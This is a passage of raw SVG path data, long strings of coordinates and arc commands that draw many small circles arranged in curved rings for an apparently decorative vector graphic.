1-.003.527.439.439 0 0 1-.579.001.348.348 0 0 1 0-.526.441.441 0 0 1 .582-.002ZM839.142 492.543c.067.06.067.154-.002.216a.178.178 0 0 1-.233-.002.14.14 0 0 1-.003-.212.18.18 0 0 1 .238-.002ZM831.495 316.326a.571.571 0 0 1-.002.863.718.718 0 0 1-.949 0 .567.567 0 0 1 0-.86.721.721 0 0 1 .951-.003ZM823.793 297.621a.854.854 0 0 1-.005 1.294 1.07 1.07 0 0 1-1.419 0 .856.856 0 0 1-.003-1.292 1.087 1.087 0 0 1 1.427-.002ZM814.567 279.603a.92.92 0 0 1 0 1.386 1.158 1.158 0 0 1-1.525-.002.915.915 0 0 1 0-1.382 1.16 1.16 0 0 1 1.525-.002ZM805.004 261.318c.98.889.98 2.324.003 3.211-.978.888-2.561.89-3.54 0-.98-.889-.978-2.322.002-3.211.98-.89 2.558-.888 3.535 0ZM793.607 244.241c1.198 1.088 1.198 2.859 0 3.947-1.199 1.088-3.147 1.091-4.348 0-1.201-1.09-1.203-2.854.001-3.946 1.203-1.093 3.148-1.089 4.347-.001ZM779.803 229.017c.754.685.758 1.793.002 2.479-.756.687-1.974.685-2.73-.002-.756-.686-.754-1.792 0-2.477.754-.684 1.974-.684 2.728 0ZM766.715 212.936c1.32 1.198 1.32 3.15-.002 4.35-1.323 1.201-3.47 1.204-4.792.003-1.323-1.201-1.328-3.148 0-4.353 1.327-1.205 3.472-1.201 4.794 0ZM751.206 198.949c1.154 1.049 1.154 2.749-.001 3.797-1.155 1.049-3.024 1.047-4.179-.002-1.155-1.048-1.15-2.748 0-3.792 1.15-1.044 3.027-1.049 4.18-.003ZM734.915 185.709c1.108 1.007 1.111 2.638-.001 3.647-1.111 1.009-2.903 1.002-4.011-.004-1.109-1.007-1.114-2.636-.005-3.643 1.109-1.006 2.906-1.009 4.017 0ZM717.931 173.245c1.193 1.083 1.196 2.838-.001 3.924-1.196 1.087-3.131 1.087-4.325.003-1.194-1.084-1.196-2.843 0-3.929 1.197-1.086 3.13-1.084 4.326.002ZM700.787 161.211c1.666 1.512 1.666 3.957-.002 5.472-1.668 1.514-4.36 1.508-6.023-.002-1.663-1.51-1.663-3.96-.002-5.468s4.362-1.514 6.027-.002ZM681.947 151.108c1.634 1.483 1.634 3.881 0 5.364s-4.27 1.479-5.903-.004c-1.634-1.483-1.634-3.881-.005-5.36 1.629-1.479 4.275-1.483 5.908 0ZM662.352 142.202c1.566 1.422 1.568 3.728 0 5.152-1.569 1.424-4.109 1.422-5.675.001-1.566-1.422-1.565-3.731 0-5.152 1.566-1.422 4.109-1.422 5.675-.001ZM642.29 134.353c1.585 1.439 1.58 3.77-.003 5.208-1.583 1.437-4.15 1.437-5.733 0-1.583-1.437-1.583-3.768 0-5.205 1.583-1.437 4.153-1.44 5.736-.003ZM621.618 127.809c1.551 1.408 1.55 3.691-.001 5.099-1.551 1.408-4.065 1.408-5.616 0-1.551-1.408-1.549-3.688.003-5.097 1.551-1.408 4.065-1.408 5.614-.002ZM601.149 121.93c1.874 1.702 1.874 4.456-.003 6.161-1.877 1.704-4.911 1.7-6.783 0-1.872-1.7-1.875-4.461-.002-6.161 1.872-1.7 4.913-1.702 6.788 0ZM580.251 117.405c2.149 1.951 2.147 5.114-.003 7.066-2.149 1.951-5.631 1.952-7.78 0-2.149-1.951-2.149-5.112 0-7.063 2.15-1.952 5.634-1.954 7.783-.003ZM558.517 114.708c2.101 1.907 2.098 4.999 0 6.905-2.099 1.905-5.505 1.907-7.605 0-2.101-1.907-2.098-5 0-6.905 2.099-1.905 5.505-1.907 7.605 0ZM536.481 113.442c1.972 1.79 1.972 4.69 0 6.481-1.972 1.79-5.167 1.79-7.139 0-1.971-1.79-1.971-4.69.001-6.481 1.972-1.79 5.167-1.79 7.138 0ZM514.626 113.28c1.969 1.788 1.969 4.688-.003 6.478-1.972 1.791-5.167 1.791-7.136.003-1.969-1.788-1.972-4.691 0-6.481s5.167-1.79 7.139 0ZM492.999 114.246c2.084 1.892 2.086 4.962.005 6.852-2.082 1.889-5.461 1.89-7.547-.004-2.086-1.894-2.086-4.958-.002-6.85 2.084-1.892 5.463-1.887 7.544.002ZM470.837 117.123c1.823 1.655 1.826 4.341 0 5.999-1.827 1.658-4.788 1.658-6.611.003-1.824-1.656-1.823-4.344.003-6.002 1.826-1.658 4.785-1.656 6.608 0ZM449.461 120.804c1.875 1.702 1.879 4.457.002 6.161-1.877 1.704-4.913 1.702-6.788 0-1.874-1.702-1.874-4.461.001-6.163 1.874-1.702 4.913-1.698 6.785.002ZM427.75 126.337c1.566 1.422 1.568 3.728 0 5.152s-4.109 1.422-5.675 0c-1.565-1.421-1.565-3.73.001-5.152 1.566-1.421 4.109-1.421 5.674 0ZM407.575 132.126c1.874 1.701 1.876 4.458-.001 6.163-1.877 1.704-4.911 1.7-6.786-.002-1.874-1.702-1.874-4.461-.002-6.161 1.873-1.7 4.914-1.702 6.789 0ZM386.703 140.228c1.517 1.378 1.517 3.616-.003 4.996-1.52 1.379-3.978 1.377-5.497-.002-1.52-1.38-1.52-3.614-.002-4.991 1.517-1.378 3.982-1.382 5.502-.003ZM367.408 148.626c1.711 1.554 1.711 4.075-.003 5.632-1.714 1.556-4.486 1.552-6.197-.002-1.712-1.554-1.717-4.075-.005-5.629 1.712-1.554 4.491-1.557 6.205-.001ZM347.804 159.091c1.357 1.232 1.356 3.227-.003 4.461-1.359 1.234-3.557 1.234-4.913.003-1.357-1.232-1.354-3.234 0-4.464 1.354-1.229 3.559-1.232 4.916 0ZM329.9 169.821c1.519 1.38 1.519 3.614-.001 4.993-1.52 1.38-3.978 1.378-5.497-.001-1.519-1.38-1.519-3.614-.002-4.991 1.517-1.378 3.98-1.38 5.5-.001ZM312.534 181.88c1.519 1.379 1.519 3.613-.003 4.995-1.522 1.382-3.975 1.375-5.495-.004-1.519-1.38-1.517-3.611-.002-4.987 1.515-1.375 3.983-1.382 5.5-.004ZM296.087 194.957c1.517 1.377 1.519 3.613.002 4.991-1.517 1.377-3.98 1.38-5.5 0-1.519-1.379-1.519-3.613.001-4.993 1.52-1.38 3.978-1.378 5.497.002ZM280.51 209.1c1.454 1.32 1.452 3.459-.002 4.779-1.454 1.32-3.81 1.322-5.264.002-1.454-1.32-1.451-3.459.003-4.779 1.454-1.32 3.81-1.322 5.263-.002ZM265.469 224.611c1.104 1.003 1.101 2.625 0 3.625-1.102 1-2.891 1-3.993 0-1.101-1-1.101-2.624.001-3.624 1.101-1 2.888-1.003 3.992-.001ZM252.078 240.462c1.047.952 1.047 2.492.002 3.442-1.046.949-2.745.951-3.793 0-1.048-.952-1.048-2.492 0-3.444 1.048-.951 2.743-.949 3.791.002ZM239.37 257.543c.713.646.712 1.697 0 2.344-.712.647-1.872.649-2.584.002-.713-.646-.715-1.699 0-2.348.715-.649 1.869-.647 2.584.002ZM227.804 275.378c.335.305.335.8 0 1.104a.922.922 0 0 1-1.216 0 .73.73 0 0 1 0-1.103.924.924 0 0 1 1.216-.001ZM217.906 293.478c.17.154.17.406-.002.563a.47.47 0 0 1-.62.002.373.373 0 0 1 0-.565.467.467 0 0 1 .622 0ZM209.8 311.681a.593.593 0 0 1-.002.898.75.75 0 0 1-.99.002.598.598 0 0 1 .001-.9.752.752 0 0 1 .991 0ZM202.502 330.848a.14.14 0 0 1 0 .214.177.177 0 0 1-.236 0 .142.142 0 0 1 0-.214.18.18 0 0 1 .236 0ZM204.123 506.857a.177.177 0 0 1 .003.265.227.227 0 0 1-.294 0 .176.176 0 0 1 .002-.265.218.218 0 0 1 .289 0ZM211.602 525.372a.437.437 0 0 1 0 .662.554.554 0 0 1-.73 0 .44.44 0 0 1 .001-.662.555.555 0 0 1 .729 0ZM220.637 543.236a.947.947 0 0 1 .003 1.428 1.194 1.194 0 0 1-1.573-.002.943.943 0 0 1 0-1.426 1.193 1.193 0 0 1 1.57 0ZM231.139 560.393c.751.682.753 1.792 0 2.476-.754.685-1.975.685-2.728.001-.754-.685-.754-1.793 0-2.477.754-.684 1.974-.684 2.728 0ZM242.678 577.128c.946.858.946 2.249 0 3.108-.946.858-2.478.858-3.423 0-.946-.859-.946-2.249 0-3.108s2.477-.859 3.423 0ZM255.357 593.213c1.099.997 1.097 2.615 0 3.611s-2.879.998-3.978 0c-1.099-.997-1.098-2.613.001-3.611 1.099-.998 2.878-.998 3.977 0ZM269.017 608.699c1.147 1.042 1.15 2.731.002 3.773-1.148 1.042-3.01 1.042-4.158 0-1.147-1.042-1.145-2.73.003-3.772 1.148-1.042 3.005-1.042 4.153-.001ZM283.826 623.291c1.22 1.108 1.22 2.905-.001 4.013-1.22 1.108-3.199 1.108-4.42 0-1.22-1.108-1.22-2.905.001-4.013 1.22-1.108 3.199-1.108 4.42 0ZM299.371 637.235c1.131 1.026 1.13 2.691.002 3.715s-2.964 1.027-4.094 0c-1.131-1.026-1.128-2.688.003-3.715 1.13-1.026 2.959-1.026 4.089 0ZM316.5 649.65c1.381 1.254 1.381 3.289.002 4.541-1.379 1.251-3.62 1.251-5.001-.002-1.381-1.254-1.376-3.285.002-4.536 1.379-1.252 3.621-1.252 4.997-.003ZM333.715 661.776c1.181 1.073 1.179 2.81-.003 3.883s-3.095 1.071-4.274 0c-1.179-1.07-1.182-2.808 0-3.88 1.182-1.073 3.098-1.073 4.277-.003ZM351.673 672.904c.934.847.934 2.225 0 3.072-.934.848-2.448.846-3.382-.002-.933-.847-.931-2.223 0-3.068.932-.846 2.451-.848 3.382-.002ZM371.871 681.533c1.517 1.378 1.519 3.614.002 4.991-1.517 1.378-3.983 1.378-5.5.001-1.517-1.378-1.522-3.616-.002-4.996 1.52-1.379 3.98-1.375 5.5.004ZM391.666 689.95c1.52 1.379 1.519 3.613 0 4.993-1.52 1.38-3.98 1.38-5.5 0-1.519-1.379-1.519-3.618-.002-4.995 1.517-1.378 3.983-1.378 5.502.002ZM412.614 696.629c1.843 1.673 1.845 4.386.002 6.059-1.843 1.674-4.831 1.672-6.674-.001-1.842-1.674-1.84-4.382.003-6.055 1.843-1.674 4.829-1.674 6.669-.003ZM433.462 702.61c1.84 1.67 1.838 4.379-.003 6.05-1.84 1.671-4.826 1.676-6.666.005-1.841-1.671-1.843-4.384 0-6.057 1.843-1.674 4.826-1.672 6.669.002ZM454.761 707.269c1.872 1.699 1.871 4.459-.003 6.161-1.875 1.702-4.914 1.702-6.786.002-1.872-1.699-1.874-4.461 0-6.163 1.875-1.702 4.914-1.702 6.789 0ZM476.697 710.324c2.098 1.904 2.1 4.997-.001 6.904-2.1 1.908-5.507 1.906-7.605.001-2.098-1.905-2.1-4.998.001-6.905s5.507-1.905 7.605 0ZM497.586 713.223c1.634 1.483 1.636 3.882.002 5.366-1.633 1.483-4.276 1.481-5.91-.002-1.634-1.483-1.631-3.878.003-5.362 1.634-1.483 4.277-1.481 5.905-.002ZM519.487 713.987c1.665 1.512 1.662 3.96-.001 5.47-1.663 1.51-4.359 1.512-6.025 0-1.665-1.512-1.662-3.96.001-5.47 1.663-1.51 4.362-1.51 6.025 0ZM541.894 712.988c1.972 1.79 1.972 4.691 0 6.481s-5.164 1.788-7.136-.002c-1.972-1.79-1.969-4.688 0-6.476 1.97-1.789 5.167-1.791 7.136-.003ZM563.172 711.636c1.697 1.541 1.699 4.038 0 5.581-1.7 1.543-4.447 1.538-6.144-.002-1.697-1.541-1.697-4.035 0-5.576 1.697-1.541 4.449-1.541 6.144-.003ZM584.996 708.314c1.825 1.658 1.828 4.349.002 6.007-1.826 1.658-4.788 1.653-6.614-.004-1.825-1.658-1.825-4.346-.002-6.002 1.824-1.656 4.788-1.658 6.614-.001ZM606.404 703.844c1.875 1.701 1.875 4.461.002 6.161-1.872 1.699-4.914 1.702-6.788 0-1.874-1.702-1.872-4.459.003-6.161s4.909-1.702 6.783 0ZM626.717 698.762c1.519 1.38 1.517 3.616-.003 4.996-1.52 1.38-3.98 1.38-5.499 0-1.52-1.379-1.52-3.613 0-4.993 1.519-1.38 3.985-1.38 5.502-.003ZM647.208 691.852c1.52 1.38 1.519 3.614 0 4.993-1.52 1.38-3.98 1.376-5.497-.002-1.517-1.377-1.52-3.613-.002-4.991 1.517-1.377 3.98-1.379 5.499 0ZM666.626 684.206c1.229 1.116 1.23 2.923.002 4.038-1.227 1.114-3.218 1.113-4.446-.002-1.229-1.116-1.23-2.923-.003-4.038 1.228-1.114 3.219-1.113 4.447.002ZM686.029 674.823c1.274 1.157 1.274 3.038 0 4.194-1.274 1.157-3.345 1.157-4.619.001-1.274-1.157-1.277-3.04-.002-4.197 1.274-1.156 3.345-1.157 4.621.002ZM704.258 664.719c1.072.974 1.072 2.553-.001 3.528-1.073.974-2.812.974-3.885 0s-1.073-2.554 0-3.528c1.073-.974 2.813-.974 3.886 0ZM721.734 653.464c.902.819.897 2.143-.002 2.96-.9.817-2.361.819-3.261.002-.899-.817-.899-2.145 0-2.962.9-.817 2.364-.817 3.263 0ZM738.957 640.606c1.073.974 1.075 2.552.003 3.526-1.073.973-2.809.973-3.883-.002-1.075-.976-1.072-2.55 0-3.523 1.072-.974 2.811-.972 3.88-.001ZM766.783 638.612c.831.755.831 1.973-.001 2.728-.831.755-2.173.755-3.005 0-.831-.755-.826-1.973.003-2.726.829-.753 2.174-.755 3.003-.002ZM781.857 624.05c.885.804.887 2.108-.001 2.914-.887.806-2.329.808-3.214.005-.885-.804-.89-2.111.003-2.921.892-.81 2.322-.806 3.212.002ZM795.411 609.093c.683.62.681 1.615 0 2.233-.681.619-1.78.619-2.461.001-.68-.618-.675-1.616.003-2.232.678-.616 1.78-.618 2.458-.002ZM808.07 593.223a1.233 1.233 0 0 1 0 1.867 1.556 1.556 0 0 1-2.057 0 1.234 1.234 0 0 1 0-1.867 1.558 1.558 0 0 1 2.057 0ZM819.565 576.659a.973.973 0 0 1 0 1.474 1.228 1.228 0 0 1-1.624 0 .976.976 0 0 1 0-1.474 1.233 1.233 0 0 1 1.624 0ZM829.54 559.769a.306.306 0 0 1-.002.466.384.384 0 0 1-.511 0 .303.303 0 0 1 .002-.461.39.39 0 0 1 .511-.005ZM839.143 541.543a.66.66 0 0 1 0 .994.825.825 0 0 1-1.089-.005.65.65 0 0 1 0-.984.832.832 0 0 1 1.089-.005ZM846.694 523.547c.022.02.02.057-.004.08a.063.063 0 0 1-.083 0c-.025-.023-.025-.058-.003-.078.025-.022.066-.024.09-.002ZM853.503 504.615c.059.054.064.138.005.192a.164.164 0 0 1-.214-.002.128.128 0 0 1 .003-.19.16.16 0 0 1 .206 0ZM846.744 309.467a.095.095 0 0 1-.003.144.121.121 0 0 1-.156 0c-.048-.044-.048-.111-.007-.148.049-.045.119-.038.166.004ZM838.948 290.778a.403.403 0 0 1-.002.611.506.506 0 0 1-.672 0 .4.4 0 0 1 .003-.607.512.512 0 0 1 .671-.004ZM829.95 272.541a.774.774 0 0 1 0 1.17.978.978 0 0 1-1.289 0 .771.771 0 0 1 .003-1.168.974.974 0 0 1 1.286-.002ZM819.611 254.973a1.004 1.004 0 0 1-.003 1.521 1.26 1.26 0 0 1-1.67-.002 1.005 1.005 0 0 1-.002-1.517 1.275 1.275 0 0 1 1.675-.002ZM808.19 237.958a1.35 1.35 0 0 1-.002 2.037c-.62.563-1.629.561-2.245.003a1.355 1.355 0 0 1 .001-2.04 1.702 1.702 0 0 1 2.246 0ZM795.71 221.553c.831.755.831 1.974 0 2.729-.832.755-2.174.755-3.005 0-.832-.755-.824-1.971.005-2.724.829-.753 2.173-.755 3-.005ZM782.168 205.915c1.04.945 1.038 2.479-.001 3.421-1.038.943-2.725.943-3.766-.002-1.04-.944-1.038-2.474 0-3.417 1.039-.942 2.728-.945 3.767-.002ZM767.066 191.568c.967.878.97 2.302.004 3.178-.965.877-2.536.881-3.506 0-.97-.88-.962-2.3.005-3.178.968-.879 2.532-.877 3.497 0ZM751.422 177.722c1.125 1.022 1.12 2.678-.003 3.698-1.124 1.02-2.942 1.02-4.068-.002-1.125-1.022-1.123-2.675-.002-3.693 1.121-1.018 2.949-1.022 4.073-.003ZM734.171 165.436c.902.819.904 2.146 0 2.967-.905.821-2.366.819-3.268 0-.902-.819-.899-2.15 0-2.967.9-.816 2.366-.819 3.268 0ZM717.224 153.104c1.308 1.187 1.305 3.115-.003 4.302-1.308 1.188-3.43 1.186-4.736 0-1.305-1.185-1.308-3.112 0-4.3 1.309-1.187 3.431-1.19 4.739-.002ZM698.646 142.575c1.245 1.13 1.242 2.96-.005 4.093-1.248 1.132-3.258 1.13-4.503 0s-1.242-2.96 0-4.088c1.243-1.128 3.266-1.133 4.508-.005ZM679.404 133.095c1.196 1.086 1.194 2.845 0 3.929-1.194 1.084-3.132 1.086-4.328.001-1.196-1.086-1.198-2.846-.002-3.932 1.196-1.086 3.134-1.084 4.33.002ZM660.212 124.116c1.517 1.378 1.519 3.614-.003 4.996-1.522 1.382-3.975 1.375-5.495-.005-1.519-1.379-1.519-3.613-.004-4.988 1.515-1.376 3.983-1.382 5.502-.003ZM639.206 117.421c1.147 1.042 1.147 2.728-.001 3.77-1.147 1.042-3.005 1.042-4.152 0-1.148-1.041-1.148-2.728 0-3.77 1.148-1.042 3.008-1.04 4.153 0ZM619.091 110.675c1.519 1.38 1.519 3.614 0 4.993-1.52 1.38-3.981 1.38-5.5.001-1.52-1.38-1.517-3.611.003-4.991 1.519-1.38 3.98-1.38 5.497-.003ZM597.824 105.821c1.469 1.333 1.469 3.496-.002 4.832-1.471 1.336-3.852 1.333-5.32 0-1.468-1.333-1.473-3.496-.002-4.832 1.471-1.335 3.854-1.335 5.324 0ZM576.876 101.624c1.76 1.598 1.762 4.188 0 5.788-1.763 1.601-4.618 1.601-6.378.003-1.76-1.598-1.762-4.192.001-5.792 1.762-1.601 4.614-1.599 6.377.001ZM555.42 98.922c1.891 1.717 1.889 4.501 0 6.216-1.89 1.715-4.953 1.716-6.845-.002-1.891-1.717-1.891-4.498-.002-6.213 1.89-1.716 4.956-1.718 6.847 0ZM533.368 97.893c1.763 1.6 1.758 4.191-.003 5.79-1.76 1.598-4.617 1.6-6.377.002-1.76-1.598-1.755-4.194.003-5.79 1.758-1.596 4.617-1.6 6.377-.002ZM511.805 97.632c1.92 1.744 1.92 4.574-.003 6.32-1.924 1.746-5.041 1.746-6.961.003-1.921-1.744-1.921-4.578 0-6.322 1.921-1.744 5.04-1.747 6.964 0ZM488.642 100.102c1.18 1.071 1.179 2.806 0 3.876-1.179 1.071-3.09 1.071-4.269 0-1.179-1.07-1.177-2.807 0-3.876 1.177-1.068 3.09-1.07 4.269 0ZM467.883 101.74c1.697 1.54 1.694 4.037-.003 5.578-1.697 1.541-4.445 1.541-6.141 0-1.697-1.54-1.697-4.035 0-5.576 1.697-1.54 4.449-1.541 6.144-.002ZM445.996 105.83c1.471 1.335 1.473 3.501 0 4.838-1.473 1.338-3.849 1.332-5.322-.006-1.473-1.338-1.471-3.499-.005-4.83 1.467-1.331 3.856-1.338 5.327-.002ZM424.911 110.689c1.517 1.377 1.517 3.611-.003 4.991-1.519 1.379-3.977 1.377-5.494 0s-1.52-3.613-.002-4.991c1.517-1.377 3.98-1.38 5.499 0ZM404.12 116.825c1.519 1.379 1.522 3.611.002 4.991-1.52 1.38-3.978 1.378-5.497-.002-1.52-1.38-1.52-3.613-.002-4.991 1.517-1.377 3.977-1.378 5.497.002ZM383.239 124.635c1.214 1.102 1.216 2.883.003 3.985-1.214 1.101-3.176 1.099-4.389-.002-1.213-1.102-1.208-2.885 0-3.982 1.209-1.097 3.176-1.1 4.386-.001ZM363.576 132.979c1.277 1.159 1.277 3.035-.002 4.196-1.279 1.161-3.341 1.157-4.617-.002-1.277-1.158-1.279-3.037-.005-4.194 1.274-1.156 3.348-1.159 4.624 0ZM343.596 143.287c.824.749.826 1.961 0 2.711-.827.751-2.159.751-2.986 0-.827-.75-.822-1.964 0-2.71.822-.747 2.159-.751 2.986-.001ZM325.635 153.47c1.098.997 1.098 2.613-.003 3.613-1.102 1-2.876.996-3.975-.002-1.099-.998-1.099-2.613-.003-3.609 1.097-.996 2.884-.998 3.981-.002ZM307.939 165.138c1.099.998 1.101 2.616.002 3.614-1.099.998-2.881.996-3.98-.002-1.099-.998-1.098-2.614.001-3.611 1.099-.998 2.878-.998 3.977-.001ZM291.106 177.792c1.096.996 1.098 2.614-.001 3.612-1.099.997-2.881.995-3.977 0-1.097-.996-1.099-2.618-.002-3.614 1.096-.995 2.878-.998 3.98.002ZM275.16 191.384c1.099.998 1.099 2.613 0 3.611-1.099.998-2.881 1-3.98.003-1.099-.998-1.096-2.616.003-3.614 1.099-.998 2.879-.998 3.977 0ZM259.806 206.209c.88.799.878 2.099-.002 2.898-.88.799-2.313.801-3.193.002-.88-.799-.884-2.101-.002-2.902.883-.802 2.312-.802 3.197.002ZM245.766 221.586c.829.753.829 1.971 0 2.724-.829.753-2.171.753-3 0-.829-.752-.827-1.973 0-2.724.827-.75 2.171-.752 3 0ZM232.293 238.208a1.056 1.056 0 0 1 0 1.594 1.334 1.334 0 0 1-1.755 0 1.056 1.056 0 0 1 0-1.594 1.332 1.332 0 0 1 1.755 0ZM220.638 254.92c.518.47.518 1.23 0 1.7s-1.355.47-1.872 0a1.12 1.12 0 0 1 .002-1.697 1.417 1.417 0 0 1 1.87-.003ZM209.775 272.613c.33.3.33.794-.003 1.097a.918.918 0 0 1-1.206 0 .73.73 0 0 1-.002-1.097.918.918 0 0 1 1.211 0ZM199.941 291.047a.099.099 0 0 1 0 .146.123.123 0 0 1-.161 0 .097.097 0 0 1 0-.146.123.123 0 0 1 .161 0ZM185.098 504.703c.027.024.024.066-.002.091a.076.076 0 0 1-.098 0 .059.059 0 0 1 0-.089c.027-.024.073-.026.1-.002ZM191.911 523.528a.13.13 0 0 1 0 .196.167.167 0 0 1-.219.003.135.135 0 0 1 0-.201.165.165 0 0 1 .219.002ZM200.218 541.744a.447.447 0 0 1 0 .675.565.565 0 0 1-.744 0 .447.447 0 0 1 0-.675.563.563 0 0 1 .744 0ZM209.795 559.453a.772.772 0 0 1 0 1.169.978.978 0 0 1-1.291.003.774.774 0 0 1 .002-1.172.976.976 0 0 1 1.289 0ZM220.295 576.88a.73.73 0 0 1 0 1.103.922.922 0 0 1-1.216 0 .732.732 0 0 1-.002-1.105.923.923 0 0 1 1.218.002ZM232.473 593.211a1.293 1.293 0 0 1 0 1.956 1.633 1.633 0 0 1-2.154 0 1.295 1.295 0 0 1 0-1.956 1.632 1.632 0 0 1 2.154 0ZM245.774 608.851c.849.771.846 2.018 0 2.786-.846.768-2.22.77-3.068 0-.849-.77-.846-2.017 0-2.786.846-.768 2.222-.768 3.068 0ZM259.718 624.14c.851.773.851 2.022-.002 2.797-.854.775-2.232.773-3.081.002-.848-.77-.851-2.026 0-2.799.851-.772 2.232-.773 3.083 0ZM274.869 638.432c.956.868.958 2.274 0 3.144-.958.87-2.507.867-3.462 0-.956-.867-.956-2.276 0-3.143.956-.868 2.507-.868 3.462-.001ZM290.653 652.157c.876.795.875 2.075.003 2.868-.873.792-2.286.79-3.159-.002-.873-.793-.868-2.073.003-2.863.87-.79 2.285-.791 3.153-.003ZM307.285 665.008c.752.682.749 1.788-.002 2.47-.752.682-1.967.682-2.718 0-.752-.682-.754-1.788-.003-2.47.752-.682 1.972-.682 2.723 0ZM324.861 676.778c.688.624.69 1.642 0 2.269-.691.627-1.812.625-2.5 0s-.692-1.644-.002-2.271c.691-.627 1.809-.627 2.502.002ZM343.118 687.586a1.269 1.269 0 0 1 0 1.912c-.581.527-1.527.525-2.106 0a1.27 1.27 0 0 1-.002-1.914c.581-.528 1.524-.528 2.108.002ZM363.217 696.295c1.096.996 1.093 2.614-.003 3.609-1.097.996-2.879.998-3.975.003-1.097-.996-1.099-2.614 0-3.611 1.099-.998 2.879-.998 3.978-.001ZM382.99 704.747c1.096.995 1.096 2.616 0 3.611-1.097.996-2.881.996-3.978.001-1.096-.996-1.099-2.614 0-3.612 1.099-.998 2.879-.998 3.978 0ZM404.078 711.365c1.519 1.38 1.519 3.614.002 4.991-1.517 1.378-3.98 1.38-5.5.001-1.519-1.38-1.522-3.616-.002-4.996 1.52-1.379 3.98-1.375 5.5.004ZM424.221 718.075c1.165 1.057 1.165 2.77 0 3.828-1.164 1.057-3.049 1.055-4.213-.002-1.165-1.058-1.162-2.768 0-3.823 1.162-1.056 3.051-1.058 4.213-.003ZM445.279 723.119c1.096.995 1.096 2.611-.003 3.609-1.099.998-2.878.998-3.975.002-1.096-.995-1.096-2.615 0-3.611 1.097-.996 2.879-.998 3.978 0ZM467.019 726.6c1.243 1.128 1.243 2.96-.002 4.09-1.245 1.131-3.261 1.129-4.503.001-1.242-1.128-1.25-2.963-.005-4.093s3.266-1.128 4.51.002ZM488.6 729.192c1.178 1.071 1.178 2.806-.001 3.877-1.179 1.07-3.09 1.07-4.269 0-1.179-1.07-1.179-2.806 0-3.876 1.179-1.071 3.091-1.071 4.27-.001ZM510.997 729.905c1.5 1.362 1.502 3.576-.001 4.94-1.502 1.364-3.941 1.362-5.441 0-1.5-1.361-1.505-3.578-.002-4.942 1.502-1.364 3.939-1.364 5.444.002ZM532.505 730.221c1.311 1.189 1.311 3.114 0 4.304-1.311 1.19-3.428 1.188-4.739-.002-1.31-1.19-1.307-3.112.001-4.3 1.308-1.188 3.433-1.188 4.738-.002ZM554.471 728.842c1.391 1.262 1.393 3.308.002 4.571-1.39 1.263-3.644 1.261-5.035-.002-1.391-1.262-1.388-3.309 0-4.569 1.389-1.261 3.645-1.261 5.033 0ZM576.1 726.404c1.359 1.234 1.359 3.23.002 4.461-1.357 1.232-3.555 1.232-4.914-.002-1.359-1.233-1.356-3.231-.002-4.461 1.355-1.229 3.557-1.23 4.914.002ZM597.785 722.499c1.471 1.335 1.469 3.501 0 4.834-1.469 1.333-3.854 1.336-5.325 0-1.47-1.335-1.468-3.496.003-4.832 1.471-1.335 3.854-1.335 5.322-.002ZM619.046 717.48c1.519 1.38 1.521 3.616.002 4.996-1.52 1.379-3.981 1.375-5.5-.004-1.519-1.38-1.517-3.612 0-4.989 1.518-1.378 3.983-1.378 5.498-.003ZM638.934 712.17c1.016.923 1.016 2.424-.001 3.346-1.016.923-2.669.923-3.685.001-1.017-.923-1.021-2.424-.003-3.349 1.019-.925 2.67-.923 3.689.002ZM659.398 704.728c1.101 1 1.101 2.616.002 3.613-1.099.998-2.879.998-3.98-.002-1.101-.999-1.096-2.611.003-3.609 1.099-.997 2.878-.998 3.975-.002ZM678.544 696.86c.744.676.746 1.773.002 2.448-.744.676-1.95.671-2.694-.004s-.741-1.768 0-2.441c.742-.674 1.95-.676 2.692-.003ZM698.345 686.714c1.099.998 1.094 2.614-.002 3.609-1.097.996-2.876 1.001-3.975.003-1.099-.998-1.099-2.614 0-3.612 1.099-.997 2.879-.997 3.977 0ZM716.688 676.184c1.033.939 1.031 2.459 0 3.395-1.031.936-2.709.941-3.742.003s-1.033-2.461 0-3.399c1.034-.939 2.711-.934 3.742.001ZM733.425 665.371c.513.466.513 1.221.002 1.684a1.405 1.405 0 0 1-1.855-.002c-.515-.468-.508-1.216.003-1.679a1.407 1.407 0 0 1 1.85-.003ZM750.747 652.291c.77.7.77 1.839-.003 2.541s-2.025.704-2.798.002c-.773-.702-.776-1.843-.003-2.545.774-.702 2.028-.702 2.804.002ZM778.457 650.356c.481.437.483 1.146.002 1.583a1.32 1.32 0 0 1-1.741-.004 1.046 1.046 0 0 1-.002-1.579 1.327 1.327 0 0 1 1.741 0ZM793.486 635.863c.506.46.506 1.206.003 1.663a1.392 1.392 0 0 1-1.831-.002 1.096 1.096 0 0 1 .002-1.658 1.386 1.386 0 0 1 1.826-.003ZM807.274 620.834a.822.822 0 0 1-.002 1.247 1.034 1.034 0 0 1-1.372 0 .822.822 0 0 1 0-1.245 1.04 1.04 0 0 1 1.374-.002ZM820.543 604.609c.535.486.532 1.269-.003 1.755a1.46 1.46 0 0 1-1.928-.002 1.164 1.164 0 0 1-.005-1.753c.53-.481 1.401-.486 1.936 0ZM832.293 588.1a.979.979 0 0 1 0 1.479 1.23 1.23 0 0 1-1.624-.004.971.971 0 0 1 0-1.47c.447-.406 1.177-.411 1.624-.005ZM842.37 571.485a.122.122 0 0 1 0 .183.155.155 0 0 1-.202 0 .12.12 0 0 1 .003-.181.153.153 0 0 1 .199-.002ZM852.071 553.61a.197.197 0 0 1 0 .298.252.252 0 0 1-.33.002.201.201 0 0 1 0-.302.25.25 0 0 1 .33.002ZM854.465 283.607a.382.382 0 0 1 0 .578.485.485 0 0 1-.637 0 .38.38 0 0 1 .002-.576.48.48 0 0 1 .635-.002ZM844.935 265.839a.145.145 0 0 1-.003.22.183.183 0 0 1-.243.003.147.147 0 0 1 0-.223.185.185 0 0 1 .246 0ZM834.568 248.304a.31.31 0 0 1 0 .469.384.384 0 0 1-.512-.005.304.304 0 0 1-.002-.462.392.392 0 0 1 .514-.002ZM823.147 231.317a.558.558 0 0 1-.002.841.704.704 0 0 1-.927.002.56.56 0 0 1 0-.843.707.707 0 0 1 .929 0ZM810.633 214.991a.8.8 0 0 1-.005 1.21c-.37.335-.96.333-1.328 0a.796.796 0 0 1 .001-1.205 1.014 1.014 0 0 1 1.332-.005ZM796.98 199.464a.935.935 0 0 1 0 1.413 1.176 1.176 0 0 1-1.554-.002.933.933 0 0 1-.002-1.41 1.182 1.182 0 0 1 1.556-.001ZM782.28 184.776a.987.987 0 0 1-.002 1.49 1.248 1.248 0 0 1-1.641.002.993.993 0 0 1-.003-1.495 1.25 1.25 0 0 1 1.646.003ZM766.969 170.609c.661.601.663 1.574.002 2.175-.662.6-1.736.6-2.397 0a1.441 1.441 0 0 1 0-2.177c.661-.6 1.731-.6 